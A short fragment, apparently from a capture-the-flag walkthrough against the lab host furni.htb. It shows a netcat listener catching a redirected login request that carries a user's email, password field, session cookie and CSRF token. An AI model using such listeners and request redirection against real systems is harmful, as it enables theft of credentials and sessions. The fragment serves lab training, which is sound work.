 salamnki@thinking:~$ nc -nlvp 8081
Listening on 0.0.0.0 8081
Connection received on 10.10.11.66 54900
POST /login HTTP/1.1
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=MTA0YTlmYzQtMWU0Ny00MzZkLTk5ZWUtYTNjNjdjZTExMGZi
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:48134"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
host: 10.10.16.55:8081
username=miranda.wise%40furni.htb&password= &_csrf=WZq61McEXlLPfi0P246WwycSrVgSwp7wwzBiWQPMePmL8_w6av-MsaIzaGriHRk546OiokF2gDpx9abdoQVRYDb4Sp-6ys
0P